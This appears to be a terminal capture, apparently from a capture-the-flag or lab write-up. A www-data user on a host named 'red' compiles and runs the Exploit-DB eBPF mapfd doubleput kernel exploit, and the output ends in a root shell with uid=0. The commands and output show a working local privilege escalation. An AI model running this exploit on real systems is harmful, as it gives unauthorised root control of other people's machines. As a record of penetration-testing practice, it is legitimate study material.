 exploitdb-bin-sploits/bi...
msfconsole
02:57 AM
msfconsole
cd ebpf_mapfd_doubleput_exploit
www-data@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput.c  hello.c  suidhelper.c
www-data@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ chmod +x compile.sh
chmod +x compile.sh
www-data@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput  doubleput.c  hello  hello.c  suidhelper  suidhelper.c
www-data@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ chmod +x doubleput
chmod +x doubleput
www-data@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@red:/tmp/39772/ebpf_mapfd_doubleput_exploit# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@red:/tmp/39772/ebpf_mapfd_doubleput_exploit#